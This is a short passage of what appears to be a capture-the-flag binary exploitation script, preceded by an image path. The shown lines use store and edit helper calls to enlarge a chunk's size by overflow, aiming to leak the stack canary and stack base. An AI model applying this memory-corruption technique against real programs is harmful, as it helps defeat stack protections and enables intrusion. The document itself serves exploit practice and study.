 67
68 ##################leak canary and stack base#########################
69 #use feature to enlarge the size
70 store(1, 'A')
71 store(2, 'B'*9)
72 store(3, 'C')
73 edit(1, 'A'*0x10)         #size become 9+0x10 = 0x19